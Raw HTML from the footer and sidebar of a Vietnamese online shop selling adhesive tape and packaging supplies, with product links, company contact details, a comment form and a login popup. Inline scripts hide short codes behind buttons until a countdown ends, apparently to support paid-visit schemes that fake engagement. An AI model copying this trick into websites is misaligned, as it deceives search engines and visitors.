  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Phân biệt các loại băng keo phổ biến trên thị trường – Chọn đúng loại, tiết kiệm chi phí!</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong quá trình đóng gói, bảo quản, in ấn hay sản xuất, băng keo là...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=1754#respond" style="display:none;">Hủy</a></small></h3><form action="https://bangkeotamtaiduc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1754' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1336994600">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

			<div class="ux-shape-divider ux-shape-divider--top ux-shape-divider--style-waves-opacity-2">
		<svg viewBox="0 0 1000 300" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
  <path class="ux-shape-fill" opacity="0.15" d="M0 299L-2 19.9998C153 -16.0002 308 155 413 184C515.64 212.35 562 152 645 153C725 154 787 206 874 233C939.54 253.34 975 248 1000 244.61V299H0Z"/>
  <path class="ux-shape-fill" opacity="0.3" d="M0 300L-2 34C155 -9.00003 300 178 403 212C504.11 245.38 562 165 645 166C725 167 790.09 220.07 874 253C939.21 278.59 978.07 269.72 1000 263.61V300H0Z"/>
  <path class="ux-shape-fill" d="M0 300L-1 69.7099C216 56.9999 299.47 198.86 403 226C506 253 577 196 660 197C740 198 790.09 234.07 874 267C935.23 291 982 282.61 1000 277.61V300H0Z"/>
</svg>
	</div>


		<div class="section-content relative">
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<h2 class="bx_title_section" style="color: black;">Bạn quan tâm sản phẩm nào?</h2>
<p class="bx_foot_title">Bấm tên sản phẩm để xem báo giá nhé!</p>

</div>
<div class="bx_tagproducts_flex_header_right">
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="font-size: 100%;">Gọi đặt hàng:</span></span></div>
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="color: #ffffff;"><span style="font-size: 200%;"><a class="bx_tagproducts_hotline_callnow" style="color: #ffffff;" href="tel:+84352393674"><strong>0352.393.674</strong></a></span></span></span></div>
</div>
</div>
</div>
</section><div class="row"  id="row-1422920655">


	<div id="col-1063796424" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_1"><strong>Băng keo</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng keo trong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng keo đục</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng keo in hàng dễ vỡ</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng keo giấy</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng keo 2 mặt</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili">Băng keo simili</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng keo màu</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-in-logo">Băng keo in logo</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/bang-keo/">Tất cả băng keo</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-717501880" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_2"><strong>Màng PE quấn pallet</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-25cm-nang-1-5kg/">Màng PE khổ 25cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE khổ 50cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-boc-hang-pe-m01/">Màng PE 3.2 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-boc-hang-quan-pallet-3-kg/">Màng PE 3Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-3-5-kg-50-cm-loi-300-gram/">Màng PE 3.5 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE 3 Kg Lõi 500 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE cắt làm 3</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-10cm-nang-600gram/">Màng quấn PE cắt làm 5</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-pe/">Tất cả màng PE</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-491897293" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Màng xốp hơi</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-bong-khi-0-2x100/">Màng xốp hơi 20cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-mang-xop-hoi-bong-khi-chong-soc-0-3x100m/">Màng xốp hơi 30cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-4x100m/">Màng xốp hơi 40cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-5x100m/">Màng xốp hơi 50cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-60cm-x-100m-chong-soc-0-6x100m/">Màng xốp hơi 60cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-70cm-x-100m-chong-soc-0-7x100m/">Màng xốp hơi 70cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng xốp hơi 1.2m x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-bong-khi-xop-no-chong-xoc-1-4x100m/">Màng xốp hơi 1.4m x 100m</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Tất cả màng xốp hơi</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-1523565986" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Sản Phẩm Khác</strong></h3>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi gói hàng</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi niêm phong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi bóng đen</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dụng cụ cắt băng keo</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao su non Tombo 9082</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/keo-nen/">Keo nến silicone</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng keo chống dột</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng keo xốp</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/">Tất cả sản phẩm khác</a>

</div>
</div>
</div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1336994600 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(24, 145, 193);
}
#section_1336994600 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1336994600 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_315545774">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1820239136">


	<div id="col-965447983" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>GIỚI THIỆU VỀ CÔNG TY</strong></span>

Điều hành bởi
<span class="tencongty">CTY TNHH SX TM DV TÂM TÀI ĐỨC</span>

MST: 0316179610
Cấp ngày 04 tháng 03 năm 2020.
Nơi cấp: Sở Kế Hoạch Đầu Tư TP. Hồ Chí Minh

<img src="https://images.dmca.com/Badges/dmca-badge-w150-5x1-04.png?ID=0e734f92-288b-4ff3-b235-fb173583da46" alt="DMCA.com Protection Status" />

		</div>
					</div>

	

	<div id="col-332551346" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>CHÍNH SÁCH :</strong></span>

<a href="https://bangkeotamtaiduc.com/dieu-khoan-dich-vu">Điều khoản dịch vụ</a>
<a href="https://bangkeotamtaiduc.com/huong-dan-mua-hang">Hướng dẫn mua hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-thanh-toan">Chính sách thanh toán</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-giao-hang">Chính sách giao hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-doi-tra">Chính sách đổi trả</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-hoan-tien">Chính sách hoàn tiền</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-bao-mat">Chính sách bảo mật</a>

		</div>
					</div>

	

	<div id="col-1679593992" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Văn Phòng/Xưởng Sản Xuất:</strong></span>

<span style="color: #ffd966;">879/20/10/50 Hương Lộ 2, phường Bình Trị Đông A, quận Bình Tân, TP. Hồ Chí Minh</span>

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Giờ làm việc:</strong></span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Sáng: 8h - 12h</span> - <span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Chiều: 13h - 17h30</span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Ngoài giờ vui lòng để lại tin nhắn qua facebook/Zalo/SMS cho quản lý bán hàng.</span>

		</div>
					</div>

	

	<div id="col-1959250293" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>LIÊN HỆ ĐẶT HÀNG:</strong></span>

Hotline:
<span style="color: #ffd966;">0933 541 902 (Ms Ngọc Ánh)</span>

<span style="color: #ffd966;">0352 393 674 (Hotline)</span>

Email:
<span style="color: #ffd966;"><i class="fa fa-envelope"></i><a style="color: #ffd966;" href="mailto:bangkeotamtaiduc@gmail.com">bangkeotamtaiduc@gmail.com</a></span>

<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;span id=&quot;download&quot; class=&quot;display:none;&quot;&gt;&quot;hnsf1&quot;&lt;/span&gt;&lt;button id=&quot;btn&quot; class=&quot;chomotlat&quot; style=&quot;background: #1DA64C; border-radius: 10px; padding: 10px; color: #ffffff; /* width: 59%; */ &quot;&gt;MÃ SẢN PHẨM ( SKU )&lt;/button&gt;&lt;script&gt; var downloadButton = document.getElementById(&quot;download&quot;); var counter = 30 var newElement = document.createElement(&quot;p&quot;); newElement.innerHTML = &quot;&quot;; var id; downloadButton.parentNode.replaceChild(newElement, downloadButton); function startDownload() { this.style.display = &quot;none&quot;; id = setInterval(function () { counter--; if (counter &lt; 0) { newElement.parentNode.replaceChild(downloadButton, newElement); clearInterval(id); } else { newElement.innerHTML = &quot; Thông tin sẽ xuất hiện sau &quot; +counter.toString() + &quot; giây.&quot;; } }, 1000); }; var clickbtn = document.getElementById(&quot;btn&quot;); clickbtn.onclick = startDownload; &lt;/script&gt;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><span id="download" class="display:none;">OFF365</span><button id="btn" class="chomotlat" style="background: #e60808; border-radius: 20px; color: #ffffff; width: 100%;">0352 393 674</button><script>
  var downloadButton = document.getElementById("download");
  var counter = 60
  var newElement = document.createElement("p");
  newElement.innerHTML = "";
  var id;

  downloadButton.parentNode.replaceChild(newElement, downloadButton);

  function startDownload() {
    this.style.display = "none";
    id = setInterval(function () {
      counter--;
      if (counter < 0) {
        newElement.parentNode.replaceChild(downloadButton, newElement);
        clearInterval(id);
      } else {
        newElement.innerHTML = " Thông tin sẽ xuất hiện sau " +counter.toString() + " giây.";
      }
    }, 1000);
  };

  var clickbtn = document.getElementById("btn");
  clickbtn.onclick = startDownload;
</script></span>



<span id="download2" class="display:none;">camonban</span>
<button id="btn2" class="chomotlat" style="background: #0054e3; border-radius: 20px; color: #ffffff; width: 100%;">Liên hệ</button>
<script>
  var downloadButton2 = document.getElementById("download2");
  var counter2 = 50;
  var newElement2 = document.createElement("p");
  newElement2.innerHTML = "";
  var id2;

  downloadButton2.parentNode.replaceChild(newElement2, downloadButton2);

  function startDownload2() {
    this.style.display = "none";
    id2 = setInterval(function () {
      counter2--;
      if (counter2 < 0) {
        newElement2.parentNode.replaceChild(downloadButton2, newElement2);
        clearInterval(id2);
      } else {
        newElement2.innerHTML = "Thông tin sẽ xuất hiện sau " + counter2.toString() + " giây.";
      }
    }, 1000);
  }

  var clickbtn2 = document.getElementById("btn2");
  clickbtn2.onclick = startDownload2;
</script>

		</div>
					</div>

	

	<div id="col-1886252964" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			



<style>
#bb {   background-color: rgb(0 130 191) !important;<br />
    border: 3px solid rgb(0 130 191) !important;} </style>
<div style="display: flex; justify-content: center;">
<div id="bb"></div>
</div>


		</div>
					</div>

	


<style>
#row-1820239136 > .col > .col-inner {
  padding: 14px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_315545774 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 130, 191);
}
#section_315545774 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_315545774 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>bangkeotamtaiduc.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170"><a href="https://bangkeotamtaiduc.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664"><a href="https://bangkeotamtaiduc.com/g/bang-keo/">Băng Keo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/">Sản Phẩm Khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/">Quy Trình Đặt Hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
<div class="float-contact">
<div class="call-hotline">
<a href="tel:0352393674"><img title="Call Hotline" src="/wp-content/uploads/2023/03/phone.png" alt="phone-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="http://m.me/bangkeotamtaiduc" target="_blank"><img title="Chat Facebook" src="/wp-content/uploads/2023/03/fb.png" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="chat-zalo">
<a href="https://zalo.me/0352393674" target="_blank"><img title="Chat Zalo" src="/wp-content/uploads/2023/03/zl.png" alt="zalo-icon" width="40" height="40" /></a>
</div>





<script src="https://bbmkts.com/js/bbv2s.js"></script>
<script src="https://bbmkts.com/js/bbs.js"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="606e71dc35" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=1754" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bangkeotamtaiduc.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: 